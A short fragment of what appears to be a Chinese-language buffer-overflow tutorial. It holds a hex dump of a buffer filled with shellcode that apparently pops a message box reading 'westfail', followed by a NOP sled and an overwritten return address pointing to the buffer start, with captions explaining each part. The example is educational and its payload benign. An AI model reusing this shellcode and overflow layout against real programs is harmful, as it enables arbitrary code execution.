 buffer，填充shellcode机器代码
0 1 2 3 4 5 6 7 8 9 a b c d e f
00000000h: 66 81 EC 40 04 33 DB 53 68 77 65 73 74 68 66 61 ; f佽@.3跾hwesthfa
00000010h: 69 6C 8B C4 53 50 50 53 B8 10 AC 18 77 FF D0 90 ; il嬆SPPS??w
00000020h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ; 悙悙悙悙悙悙悙悙
00000030h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ; 悙悙悙悙悙悙悙悙
00000040h: 90 90 90 90 E4 F2 93 00 ; 悙悙
NOP指令填充shellcode和
函数返回地址之间的部分
函数返回地址，修改为buffer首地
址，返回时转而执行shellcode